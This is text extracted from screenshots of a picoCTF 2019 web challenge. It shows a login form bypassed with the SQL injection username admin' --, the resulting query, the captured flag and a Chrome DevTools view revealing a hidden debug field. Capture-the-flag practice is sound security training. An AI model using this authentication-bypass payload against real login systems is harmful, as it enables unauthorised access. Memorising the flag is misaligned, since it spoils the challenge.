 Login
2019shell1.picoctf.com/problem/7411/login.html
Apps WRT 32X Router תואר 1 תואר 2 Google מפות Gmail WhatsApp
Log In
Username:
admin' --
Password:
Login
https://2019shell1.picoctf
2019shell1.picoctf.com/problem/7411/login.php
Apps WRT 32X Router תואר 1 תואר 2 Google מפות Gmail WhatsApp Telegram Web »
username: admin' --
password:
SQL query: SELECT * FROM users WHERE name='admin' -- ' AND password=''
Logged in!
Your flag is: picoCTF{m0R3_SQL_plz_c1c3dff7}
DevTools - 2019shell1.picoctf.com/problem/7411/login.html
Elements Console Sources Network Performance Memory Application Security Audits
</div>
<input type="hidden" name="debug" value="1">
▼<div class="form-actions">
<input type="submit" value="Login" class="btn btn-primary"> == $0
</div>
</fieldset>
</form>
html body div.container div.row div.col-md-12 div.panel.panel-primary div.panel-body form fieldset div.form-actions input.btn.btn-primary
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
button, html bootstrap.min.css:5
input[type=button],
input[type=reset], input[type=submit] {
Console What's New
Highlights from the Chrome 77 update
Copy element styles
Right-click an element in the DOM Tree and select Copy > Copy Styles.
Visualize layout shifts
Press Control+Shift+P, run Show Rendering, and enable Layout Shift Regions to visualize content